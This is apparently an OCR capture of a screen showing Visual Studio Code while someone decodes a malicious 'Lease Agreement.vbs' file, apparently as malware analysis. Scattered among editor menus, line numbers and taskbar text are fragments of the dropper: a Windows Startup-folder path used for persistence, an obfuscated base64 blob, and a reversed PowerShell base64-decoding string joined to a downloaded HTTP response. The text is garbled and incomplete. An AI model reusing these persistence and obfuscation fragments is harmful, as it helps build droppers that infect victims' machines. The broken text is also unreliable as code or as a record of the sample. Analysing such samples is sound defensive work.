 File Edit Selection View Go Run Terminal Help
● decode.py - 5596669054582784 - Visual Studio Code
SEARCH
Lease Agreement.vbs
decode.py
1
Search
Aa
Abl
.*
decode.py > ...
Replace
AB
28
29 Jj
30
31 aming\Microsoft\Windows\Start Menu\Programs\Startup\D.vbs')"
32
33
34
35
36
37
38 Ad☠wWAQHAj☠Q" & TcOSLb & wymTbt & TcOSLb & "AoGAi☠wbAsFAgAALAwGAs☠QdA4GAkAAKAUGAr☠wbAYHAu☠QSA4CApAwJA
39
40
41
42
43
44
45
46 BmorF::]trevnoC.metsyS[ (gnirtSteG.edocinU::]gnidocnE.txeT.metsyS[ = DxujWO$;") & (CLaDDe.responseText) &
47
48
49
Python 3.9.4 64-bit
0
0
Ln 38, Col
Type here to search